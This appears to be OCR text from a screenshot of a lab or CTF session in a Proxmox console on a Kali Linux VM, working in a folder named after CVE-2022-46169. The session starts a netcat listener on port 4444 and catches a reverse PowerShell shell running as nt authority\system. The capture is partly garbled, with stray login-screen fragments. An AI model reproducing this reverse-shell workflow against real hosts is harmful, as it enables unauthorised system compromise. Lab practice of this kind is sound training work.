 VM 119 - keep5-journey (1)
Elton John
Password
Elton John
Other user
Not secure | https://192.168.40.17:8006/?console=lxc&xtermjs=1&vmid=414&vmname=DC801-Kali-Linux&node=depl...
000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0@if114: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group d
efault qlen 1000
link/ether 32:af:fe:b5:af:0e brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.16.41.68/22 brd 172.16.43.255 scope global dynamic eth0
valid_lft 59064sec preferred_lft 59064sec
inet6 fe80::30af:feff:feb5:af0e/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
(root㉿DC801-Kali-Linux)-[~/CVE-2022-46169]
# nc -vnlp 4444
listening on [any] 4444 ...
connect to [172.16.41.68] from (UNKNOWN) [172.16.43.237] 49704
PS C:\WINDOWS\system32> whoami
nt authority\system
PS C:\WINDOWS\system32>
3D GCode eCPTX 9/14/2023 10:59 AM File folder
PS C
LICE
PS C